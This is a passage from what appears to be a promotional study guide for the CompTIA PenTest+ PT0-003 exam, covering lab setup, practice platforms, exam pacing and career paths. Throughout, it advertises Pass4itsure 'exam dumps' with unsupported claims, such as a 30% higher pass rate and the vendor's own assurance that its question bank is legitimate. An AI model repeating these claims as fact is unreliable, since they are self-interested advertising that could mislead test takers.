Correct Answer: A
These free questions cover the core modules of the exam. For deeper practice, it’s recommended to check out the full PT0-003 exam dumps (300+ questions), which includes detailed explanations and VCE mock exams, potentially boosting your pass rate by 30%.
Ready? Download the complete 2025 PT0-003 practice resources or visit https://www.pass4itsure.com/pt0-003.html for more.
PT0-003 Efficient Preparation Strategies and Resource Recommendations
Lab Environment Setup Suggestions
For PT0-003 candidates, simply “studying books” is far from sufficient. Setting up your own penetration testing lab environment is the best way to master practical skills and understand exam question principles. Recommended environments and tools include:
- Virtualization Platforms: VMware Workstation, VirtualBox, Proxmox, etc.
- System Images: Kali Linux, Parrot OS (attack side); Metasploitable, DVWA, bWAPP, VulnHub, TryHackMe environments (target side).
- Cloud Labs: AWS Free Tier or Azure Sandbox for testing cloud-related tasks (strictly adhere to compliance boundaries).
- Network Topology: Simulate enterprise network environments, including DMZ, internal/external network segmentation, AD domains, web servers, and database servers.
Tips:
- Segment your lab to prevent penetration activities from affecting the host network.
- Use VPNs or virtual network isolation for test traffic.
- Record attack logs and screenshots; these notes are invaluable for pre-exam review and report writing.
Online Platform Practice (Real Penetration Scenarios)
Combining the official exam blueprint with hands-on practice, you can gain practical experience on the following platforms:
| Platform Name | Features | Difficulty Level |
|---|---|---|
| TryHackMe | Task-based learning with PenTest+ specific tracks | Beginner-Intermediate |
| Hack The Box | Simulates real penetration scenarios, covering the full attack lifecycle | Intermediate-Advanced |
| RangeForce | Enterprise-grade security simulation platform | Intermediate |
| INE / eLearnSecurity | Covers web, network, and cloud attack labs | Intermediate-Advanced |
These platforms help you grasp the operational logic of exam questions, especially the thought process for Performance-Based Questions (PBQs).
PT0-003 Mock Exams and Practice Questions
The official recommendation is to complete at least 2–3 full mock exams before the actual test. Recommended practice resources include:
- CompTIA Official Practice Question Set (Exam Prep Bundle)
- MeasureUp Official Testing Platform (with timing and difficulty scoring)
- Pass4itsure PT0-003 Practice Materials – Ideal for phased assessments, especially during the final sprint.
For a reliable PT0-003 exam practice solution, consider the Pass4itsure PT0-003 Practice Exam. This platform offers a high-quality question bank, VCE simulation environment, precise explanations, and updated exam dumps to help candidates efficiently master key points during preparation.
Time Management and Answering Techniques
- Pacing: 90 questions in 165 minutes, averaging less than 2 minutes per question.
- Prioritize Easy Questions: Performance-Based Questions (PBQs) are often time-consuming; mark them for later if needed.
- Keyword Strategy: Pay attention to phrases like “most likely,” “first step,” or “best mitigation.”
- PBQ Techniques:
- Focus on understanding the task objective rather than memorizing commands.
- Be familiar with the default output of tools.
- If the environment crashes or tools malfunction, ensure your approach is correct.
Time management directly impacts your score, especially for PBQ-type questions.
Common Pitfalls and Notes
- Not Reviewing Outdated Knowledge: PT0-003 has significant changes in question types and domain focus compared to PT0-002.
- Neglecting Report Writing: Many candidates focus solely on attacks but lose points on reporting questions.
- Overlooking Script Syntax Details: Frequent errors in Python and Bash basic syntax.
- Lack of Understanding of Cloud Attack Surfaces: The new exam includes a significant increase in cloud scenarios.
- Ignoring Compliance Issues: Ethical, authorization, and communication scenario questions are increasingly common.
My Perspective
The Practical Value of PT0-003
Having worked as a penetration testing consultant at a cybersecurity firm, I’ve seen many newcomers enter the industry through the PenTest+ certification. My observations are:
- It emphasizes hands-on skills more than CEH.
- It’s more suitable for systematic entry compared to OSCP.
- The exam blueprint aligns closely with real-world enterprise processes.
The design of PT0-003 ensures candidates understand both attacks and compliance/reporting. In reality, many “pure technical experts” struggle with report writing, yet reports often determine a project’s value.
Three Lessons from My Exam Preparation
- Simulate Real Project Thinking: Practice tests with a plan, understanding “why this step is taken.”
- Practice Scripting Extensively: Python, Bash, and PowerShell are three key tools.
- Review Mistakes and Organize Notes: Build your own penetration testing knowledge map.
Career Development Suggestions
If you pass PenTest+, consider the following paths for growth:
- Advanced Certifications: CompTIA CASP+, OSCP, eCPPT, GPEN
- Career Progression: Security Analyst → Penetration Tester → Red Team Lead → Security Architect
- Salary Reference: According to ZipRecruiter, the average annual salary for penetration testers in the U.S. in 2025 ranges from approximately $112,000–$148,000 (depending on experience).
Summary + Action Roadmap
| Stage | Objective | Recommended Resources |
|---|---|---|
| Stage 1 | Understand exam structure and objectives | CompTIA Official Exam Blueprint |
| Stage 2 | Master core tools and methodologies | Kali, Nmap, Burp, Metasploit, ZAP |
| Stage 3 | Practice in lab environments | TryHackMe, Hack The Box |
| Stage 4 | Practice with mock questions and review mistakes | Pass4itsure PT0-003 Practice Tests |
| Stage 5 | Full mock exams and mental preparation | Pass4itsure / Official Practice Tests |
In the final week, focus on tackling Performance-Based Questions (PBQs), reviewing report structures, and compliance key points. With consistent progress, passing PT0-003 is entirely achievable.
Frequently Asked Questions
Q1: What are the main differences between PT0-003 and PT0-002?
A: PT0-003 includes new content on cloud security, APIs, and AI attacks, has a slightly higher question count, and emphasizes practical skills more.
Q2: Is it necessary to take Security+ first?
A: It’s not mandatory, but if you lack a security foundation, Security+ can help you get started quickly.
Q4: Can the exam be taken remotely?
A: Yes. CompTIA offers the Pearson VUE OnVUE online proctoring option, allowing you to take the exam from home.
Q5: Is the Pass4itsure question bank compliant?
A: Pass4itsure is a legitimate practice platform, not a source of leaked questions, and can be used with confidence.
Conclusion
CompTIA PenTest+ PT0-003 is a vital stepping stone into the fields of penetration testing and red teaming. Through systematic study, hands-on practice, and the use of compliant, high-quality resources (such as Pass4itsure PT0-003 practice tests and solutions), you can not only pass the exam but also truly master enterprise-level penetration testing thinking.
The future of cybersecurity demands not just individuals who can “attack,” but comprehensive experts who can analyze, communicate, and defend. If you’re planning to boost your career competitiveness, now is the perfect time.